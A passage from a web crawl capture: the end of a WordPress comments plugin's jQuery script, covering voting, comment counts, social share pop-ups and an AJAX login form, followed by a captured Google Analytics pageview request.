					status.addClass('decomments-like-status decomments-like');
					voice = '+' + voice;
					p.find('.decomments-biggest-vote').fadeIn();
				}
				else if (voice < 0 && status.attr('class', 'decomments-like')) {
					status.removeClass('decomments-like');
					status.addClass('decomments-like-status decomments-dislike');
					p.find('.decomments-biggest-vote').fadeIn();
				}

				decom.votesFon(data, aLike, aDislike);
				status.html(voice);
				thisel.parents('.decomments-vote').find('.icon-clicked').removeClass('icon-clicked');
				thisel.addClass('icon-clicked');
				p.removeClass('loading');
			}
			else {
				p.removeClass('loading');
				var modal = jQuery('.decomments-comment-section').attr('data-modal-alert');
				decom.showModal(this, modal);
				jQuery('#decom-alert-void-text p').html(data.error);
			}
		});
	},
	votesFon                    : function (data, aLike, aDislike) {
		decom.get_data();
		if (decom.multiple_vote && data.myVoice > 0) {
			aLike.addClass('decomments-voted-like');
			aDislike.removeClass('decomments-voted-dislike');
		}
		else if (decom.multiple_vote && data.myVoice < 0) {
			aLike.removeClass('decomments-voted-like');
			aDislike.addClass('decomments-voted-dislike');
		}
		else if (!decom.multiple_vote) {
			jQuery(aLike).toggleClass('decomments-voted-like');
		}
		else {
			aDislike.removeClass('decomments-voted-dislike');
			aLike.removeClass('decomments-voted-like');
		}
	},
	setCommentsNumber           : function (add) {
		decom.get_data();
		var total = parseInt(jQuery('.decomments-comments-number').html());
		if (total == 0) {
			//jQuery('.decomments-comment-title').html(decom_comment_single_translate);
			jQuery('.decomments-comment-title').html(jQuery('#decomments-comment-section').data('decom_comment_single_translate'));
		}
		else if (add == 1 && total >= 1 && total < 4) {
			//jQuery('.decomments-comment-title').html(decom_comment_twice_translate);
			jQuery('.decomments-comment-title').html(jQuery('#decomments-comment-section').data('decom_comment_twice_translate'));
		}
		else if (add == 1 && total == 4) {
			//jQuery('.decomments-comment-title').html(c);
			jQuery('.decomments-comment-title').html(jQuery('#decomments-comment-section').data('decom_comment_single_translate'));
		}
		else if (add == -1 && total == 2) {
			//jQuery('.decomments-comment-title').html(decom_comment_single_translate);
			jQuery('.decomments-comment-title').html(jQuery('#decomments-comment-section').data('decom_comment_single_translate'));
		}
		else if (add == -1 && total == 5) {
			//jQuery('.decomments-comment-title').html(decom_comment_twice_translate);
			jQuery('.decomments-comment-title').html(jQuery('#decomments-comment-section').data('decom_comment_twice_translate'));
		}
		else if (add == -1 && total == 1) {
			jQuery('.decom_comments_sort').hide();
		}
		var num = total + add;
		jQuery('.decomments-comments-number').html(num);
	},
	recalculationCommentsNumbers: function (id, add) {
		var prev_number = 0,
			prev_holder = jQuery('#comment-' + id).prev('.comment').find('.decomments-number span');

		if (prev_holder.length) {
			prev_number = prev_holder.eq(prev_holder.length - 1).html();
		}
		if (prev_number !== 0) {
			var pid = jQuery('#comment-' + id).attr('parent-id');
			if (pid !== '0') {
				prev_number = jQuery('#comment-' + pid).find('.decomments-number span').eq(0).html();
			}
		}
		var pnum = 0;
		if (prev_number !== 0) {
			pnum = parseInt(prev_number);
		}
		var numbers = jQuery('.decomments-number span');
		jQuery(numbers).each(function (i) {
			if (i > pnum) {
				jQuery(this).html(i + add);
			}
			else if (i == pnum) {
				jQuery(this).html(pnum + add);
			}
		});
	},
	tweet                       : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('?')[0],
			url = url.split('#')[0],
			block = jQuery('#' + com_id).find('.decomments-description-block').eq(0).find('.decomments-text-holder'),
			text = block.text(),
			url_into_text,
			uri = '#' + com_id;

		uri = encodeURIComponent(uri);
		url += uri;
		url_into_text = url;
		var mn = 140 - url.length
		text = text.substring(0, mn);
		text = text + '...';

		var newWin = window.open('https://twitter.com/share?url=' + url + '&text=' + text, 'Twitter', 'width=500,height=400,resizable=yes,scrollbars=yes,status=yes');
		newWin.focus();
	},
	facebook                    : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('?')[0],
			url = url.split('#')[0];
		//facebook
		var newWin = window.open('http://www.facebook.com/sharer.php?u=' + url + '?' + com_id, 'facebook', 'width=500, height=400');
		newWin.focus();
	},
	vkontakte                   : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('?')[0],
			url = url.split('#')[0];
		//vkontakte
		var newWin = window.open('http://vkontakte.ru/share.php?url=' + url + '?' + com_id, 'vkontakte', 'width=500, height=400');
		newWin.focus();
	},
	google                      : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('?')[0],
			url = url.split('#')[0];
		var newWin = window.open('http://plus.google.com/share?url=' + url + '?' + com_id + '&text=aaaaaaaa', 'google+', 'width=500, height=400');
		newWin.focus();
	},
	linkedin                    : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('#')[0],
			url = url.split('#')[0];
		//linkedin
		var newWin = window.open('https://www.linkedin.com/shareArticle?mini=true&url=' + url + '?' + com_id + '&summary=text', 'linkedin', 'width=1000, height=500');
		newWin.focus();
	},
	od                          : function (self) {
		var obj = decom.getParentObj(self).eq(0),
			com_id = obj.attr('id'),
			url = window.location.href.split('#')[0],
			url = url.split('#')[0];
		//odnoklasniki
		var newWin = window.open('http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=' + url, 'Odnoklasniki', 'width=1000, height=500');
		newWin.focus();
	},
	closeModal                  : function () {
		jQuery('#deco_modal_window').remove();
		jQuery('#deco_modal_overlay').remove();
	},
	showModal                   : function (self, type) {
		jQuery('body').append(type);

		if (jQuery('#decomments-add-picture-form').length && jQuery('.decomments-add-image[data-img]').length) {
			jQuery('#decomments-add-picture-form').addClass('added-image');
			jQuery('#decomments-add-picture-form img').attr('src', jQuery('.decomments-add-image').attr('data-img'));
			jQuery('.decomments-button-addfile-cancel').hide();
			jQuery('.decomments-button-addfile-send').css('display', 'inline-block');
		}

		if (jQuery(self).hasClass('addedimg')) {
			var imgsrc = jQuery(self).find('img.hiddenpic').attr('src');
			jQuery('.decom-attachment-full').attr('src', imgsrc);

		}

		if (jQuery('#decomments-add-blockquote-form').length > 0) {
			jQuery('#decomments-add-blockquote-form').find('textarea').focus();
		}

	},
	get_data                    : function () {
		jQuery(document).ready(function () {
			decom.site_url = jQuery('#decomments-form-add-comment').data('site-url');
			decom.admin_ajax = decom.site_url + '/wp-admin/admin-ajax.php';
			decom.post_id = parseInt(jQuery('#decomments-comment-section').data('post_id'));
			decom.user_id = parseInt(jQuery('#decomments-comment-section').data('user_id'));
			decom.is_need_logged = parseInt(jQuery('#decomments-comment-section').data('is_need_logged'));
			decom.lang = jQuery('#decomments-comment-section').data('lang');
			//decom.text_lang_edited = jQuery('#decomments-comment-section').data('text_lang_edited');
			decom.text_lang_delete = jQuery('#decomments-comment-section').data('text_lang_delete');
			decom.text_lang_not_zero = jQuery('#decomments-comment-section').data('text_lang_not_zero');
			decom.text_lang_required = jQuery('#decomments-comment-section').data('text_lang_required');
			decom.text_lang_checked = jQuery('#decomments-comment-section').data('text_lang_checked');
			decom.text_lang_completed = jQuery('#decomments-comment-section').data('text_lang_completed');
			decom.text_lang_items_deleted = jQuery('#decomments-comment-section').data('text_lang_items_deleted');
			decom.text_lang_close = jQuery('#decomments-comment-section').data('text_lang_close');
			decom.text_lang_loading = jQuery('#decomments-comment-section').data('text_lang_loading');
			decom.multiple_vote = parseInt(jQuery('#decomments-comment-section').data('multiple_vote'));
		});
	}
}

jQuery(document).ready(function () {
	decom.expiredEditComments();
	decom.showLoadPicture();
	decom.bestComments();
	decom.resizeImage();
	decom.paginate();
	decom.liveFunctions();
	decom.focuss();
	decom.labels();
	var comment_id = decom.getURLParameter('comment');
	if (comment_id) {
		decom.scrollToId('comment-' + comment_id, 500);
	}
	jQuery('[name^=decom_pictures]').on('change', function () {
		jQuery('.decom-popup-holder .decom-addfile-send').removeAttr('disabled');
	});
});


function decom_manual_authorization() {
	jQuery('.login_box #authorization_form').submit(function (e) {
		jQuery('#error_auth').hide(150);
		jQuery.ajax({
			type    : 'POST',
			dataType: 'json',
			url     : ajax_login_object.ajaxurl,
			data    : {
				'action'  : 'ajaxlogin', //calls wp_ajax_nopriv_ajaxlogin
				'username': jQuery('.login_box #log').val(),
				'password': jQuery('.login_box #pwd').val(),
				'security': jQuery('.login_box #security').val()
			},
			success : function (data) {
				jQuery('.login_box .status_login').text(data.message);
				if (data.loggedin == true) {
					document.location.href = ajax_login_object.redirecturl;
				} else {
					jQuery('#error_auth').show(100);
				}
			}
		});
		e.preventDefault();
	});
}

jQuery(window).on('load', function () {
	jQuery('.decomments-pictures-holder').find('img[src$=".gif"]').addClass('gifimg');
	jQuery('.gifimg').parents('.thickbox').addClass('decomments-gif');

	if (jQuery('.decomments-comment-body').length <= 0 && jQuery('#decomments-form-add-comment').length > 0) {
		decom.getSortComments('');
		decom.console_log('comments load ...');
	}

	jQuery(document).on('click', '.decomments-date-link', function (e) {
		e.preventDefault();
		var url = jQuery(this).attr('href');
		var destination = jQuery(this).offset().top - 100;
		window.history.pushState("object or string", "Title", url);
		jQuery('body,html').animate({scrollTop: destination}, 400);
	});


	jQuery(document).on('click', '.de-select dt', function () {
		var parent = jQuery(this).parent();
		jQuery(document).find('.de-select').find('dt').removeClass('active');
		jQuery(this).toggleClass('active');
	});

	jQuery(document).on('click', '#decomments-login-form-another', function () {
		decom.showEnterForm();
	});

	jQuery(document).on('click', '.de-select dd a', function () {
		var parent = jQuery(this).parent().parent(),
			trigger = parent.find('dt');
		if (!jQuery(this).hasClass('current')) {
			parent.find('a').removeClass('current');
			jQuery(this).addClass('current');
			trigger.removeClass('active').html(jQuery(this).text());

		}
		return false;
	});

	jQuery(document).on('click', function (e) {
		if (!jQuery(e.target).parents().hasClass('de-select') && !jQuery(e.target).hasClass('de-select') && !jQuery(e.target).parents().hasClass('de-select-tab') && !jQuery(e.target).hasClass('de-select-tab')) {
			jQuery('.de-select dt, .de-select-tab dt').removeClass('active');
		}
	});

	/*
	if (jQuery('img.svg').length) {
		jQuery('img.svg').each(function () {
			var $img = jQuery(this);
			var imgID = $img.attr('id');
			var imgClass = $img.attr('class');
			var imgURL = $img.attr('src');
			var imgWidth = $img.attr('width');
			var imgHeight = $img.attr('height');

			jQuery.get(imgURL, function (data) {
				// Get the SVG tag, ignore the rest
				var $svg = jQuery(data).find('svg');

				// Add replaced image's ID to the new SVG
				if (typeof imgID !== 'undefined') {
					$svg = $svg.attr('id', imgID);
				}
				// Add replaced image's classes to the new SVG
				if (typeof imgClass !== 'undefined') {
					$svg = $svg.attr('class', imgClass + ' replaced-svg');
				}
				if (typeof imgWidth !== 'undefined') {
					$svg = $svg.attr('width', imgWidth);
				}
				if (typeof imgHeight !== 'undefined') {
					$svg = $svg.attr('height', imgHeight);
				}

				// Remove any invalid XML tags as per http://validator.w3.org
				$svg = $svg.removeAttr('xmlns:a');

				// Replace image with new SVG
				$img.replaceWith($svg);
			}, 'xml');
		});
	}
	*/
});

jQuery(document).ready(function () {
	decom.get_data();
});

jQuery(document).on('click', '[role="toggle_forgot_password_form"]', function (e) {
	e.preventDefault();
	jQuery(this).parents('.login-form-block').find('.flipper').toggleClass('rotate');
});
jQuery(document).on('click', '.close-modal', function () {

	jQuery('.modal-login').removeClass('open');
});

jQuery(this).keydown(function (eventObject) {
	if (eventObject.which == 27) {

		jQuery('.modal-login').removeClass('open');
	}
});
jQuery(document).on('click touchstart', function (e) {
	if (!jQuery(e.target).parents().hasClass('login-form') && !jQuery(e.target).hasClass('login-form')) {

		jQuery('.modal-login').removeClass('open');
	}

});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2058748669&t=pageview&_s=1&dl=https%3A%2F%2Fwww.organicfacts.net%2Fhealth-benefits%2Ffruit%2Fquince.html&ul=en-us%40posix&dt=7%20Surprising%20Benefits%20of%20Quince%20%7C%20Organic%20Facts&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=465508674&gjid=836088225&cid=1280467500.1762838036&tid=UA-484398-2&_gid=1240728869.1762838036&_r=1&_slc=1&z=1743559244
body_size: -452
content:
2,cG-LK3BRWWXGX